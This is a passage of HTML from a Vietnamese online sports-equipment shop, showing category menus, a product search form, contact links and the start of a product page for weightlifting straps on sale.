	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-41187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41187"><a href="https://sport360.vn/dung-cu-the-thao/">Dụng Cụ Thể Thao</a>
<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Bơi Lội</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-751"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-750"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng Bàn</a></li>
</ul>
</li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-676"><a href="/may-tap-the-duc/">Danh mục khác</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
</ul>
            </div>

            <div class="search-nav">
                <span class="item-icon">
                    <i class="fas fa-search"></i>
                </span>

                <div class="search-nav__box">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
                    <span class="item-product-cat" data-cat-id="16">
                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>
                    </div>
    </div>
</div></nav>

<div class="site-notification" data-settings='{&quot;time_second&quot;:&quot;20000&quot;,&quot;loop_end&quot;:&quot;10&quot;}'></div>


<div class="sprot-chat">
    <a class="item phone" href="tel:0984187697" title="Gọi số: 0984187697">
            <img src="https://sport360.vn/wp-content/themes/sport/images/call-hotline.png" alt="call-hotline">
            <span>
            GỌI HOTLINE        </span>
    </a>
        <a class="item" href="http://m.me/ShopSport360" target="_blank">
        
        <img src="https://sport360.vn/wp-content/themes/sport/images/facebook-chat.png" alt="facebook"/>

        
        <span>
            Chat FB        </span>
    </a>
            <a class="item" href="https://zalo.me/0984187697" target="_blank">

        
            <img src="https://sport360.vn/wp-content/themes/sport/images/zalo-chat.png" alt="zalo"/>

                

        <span>
            Chat Zalo        </span>
    </a>
    </div>
    <!--End Loading Template-->


    <nav class="site-menu-canvas scrollbar-box">
                            <div class="scrollbar-inner">
                <ul id="menu-menu-canvas" class="nav-canvas"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-product-parent menu-item-216"><a href="https://sport360.vn/"><i class="fas fa-home"></i><strong>Trang chủ</strong></a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-791"><a href="https://sport360.vn/phu-kien-tap-gym/"><span style="background-color: #00b0f0;">Phụ kiện tập gym</span></a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-797"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-794"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-795"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Dây Nhảy Thể Lực Giảm Cân</a></li>
	<li id="menu-item-69028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69028"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng cụ hít đất &#8211; chống đẩy</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-792"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối Tập Gym</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-796"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-798"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-766"><a href="https://sport360.vn/dung-cu-tap-the-hinh/"><span style="background-color: #ff5c00;">Dụng cụ tập thể hình</span></a>
<ul class="sub-menu">
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-771"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-768"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-769"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-778"><a href="https://sport360.vn/dung-cu-vo-thuat/"><span style="background-color: #2bafa4;">Dụng cụ võ thuật</span></a>
<ul class="sub-menu">
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Đấm Bốc &#8211; Trụ Đấm Bốc Để Nền</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng tay Boxing &#8211; Găng Tay Đấm Bốc &#8211; Găng tay MMA</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-783"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-785"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-782"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-800"><a href="https://sport360.vn/yoga-aerobic-matxa/"><span style="background-color: #92d050;">Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</span></a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-801"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-804"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-802"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-803"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-786"><a href="https://sport360.vn/may-tap-the-duc/"><span style="background-color: #6ec1e4;">Máy Tập Thể Dục Đa Năng</span></a>
<ul class="sub-menu">
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-788"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-789"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-787"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-772"><a href="https://sport360.vn/dung-cu-the-thao/"><span style="background-color: #ffc000;">Dụng Cụ Thể Thao</span></a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Kính bơi &#8211; Mũ bơi &#8211; Quần bơi &#8211; Phao bơi</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng bàn</a></li>
</ul>
</li>
</ul>            </div>
            </nav>


    <!--Start Sticky Footer-->
    <div class="sticky-footer">



	
    <div class="site-shop" data-settings='{&quot;order_by_product&quot;:&quot;&quot;,&quot;product_cat_id&quot;:39692}'>
        <div class="container">

            
    <div class="breadcrumbs woo-bread test" typeof="BreadcrumbList" vocab="http://schema.org/">
        <a href='https://sport360.vn'>Trang chủ</a><i class='fas fa-chevron-right'></i><a href="https://sport360.vn/phu-kien-tap-gym/">Phụ kiện tập gym</a><i class='fas fa-chevron-right'></i><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay - Đầu Gối Tập Gym</a>    </div>

            <div class="row">

                
                <div class="col-md-12">

                    
					
			
    <div class="site-shop-single">

        <div class="woocommerce-notices-wrapper"></div><div id="product-39692" class="product type-product post-39692 status-publish first instock product_cat-bao-ve product_cat-bao-tay-tap-ta product_cat-phu-kien-tap-gym product_cat-loai-khac product_tag-day-deadlift product_tag-day-keo-lung has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
    <div class="site-shop-single__warp">
        <div class="row">

                <div class="col-12 col-md-4">
        <div class="site-shop-single__gallery-box">

            
	<span class='on-sale-percent'>-40%</span>
	
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024" data-gall="wpgs-lightbox" href="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" ><img width="368" height="368" src="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Dây kéo lưng nâng tạ Lifting Straps Pro" decoding="async" fetchpriority="high" srcset="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a></div> <a class="venobox" data-gall="wpgs-lightbox" title="4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024" href="https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" ><img width="368" height="368" src="https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024" href="https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" ><img width="368" height="368" src="https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024" href="https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" ><img width="368" height="368" src="https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024" href="https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" ><img width="368" height="368" src="https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024" href="https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" ><img width="368" height="368" src="https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024" href="https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" ><img width="368" height="368" src="https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, 